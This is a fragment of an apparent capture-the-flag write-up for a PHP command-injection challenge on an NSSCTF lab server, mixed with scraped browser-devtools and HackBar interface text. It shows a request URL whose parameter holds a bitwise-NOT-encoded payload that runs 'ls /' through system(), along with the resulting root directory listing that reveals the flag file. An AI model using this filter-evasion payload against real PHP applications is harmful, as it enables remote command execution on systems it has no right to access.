 }
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28355/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
Post data Referer User Agent Cookies Clear All